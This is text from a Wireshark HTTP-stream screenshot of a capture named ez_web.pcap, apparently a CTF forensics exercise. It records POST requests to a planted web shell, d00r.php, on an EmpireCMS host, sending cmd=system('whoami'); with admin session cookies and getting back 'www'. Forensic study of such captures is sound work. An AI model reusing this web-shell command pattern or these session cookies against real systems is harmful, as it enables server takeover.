 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10094) · ez_web.pcap
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthno
lastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFz
fOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b
865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh
3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27whoami%27%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:43:20 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
www
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://192.168.162.130:82
分组 21968。27 客户端 分组，26 服务器 分组，52 turn(s).点击选择。
整个对话（110 kB） 显示为 UTF-8 No delta times 流 10094
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助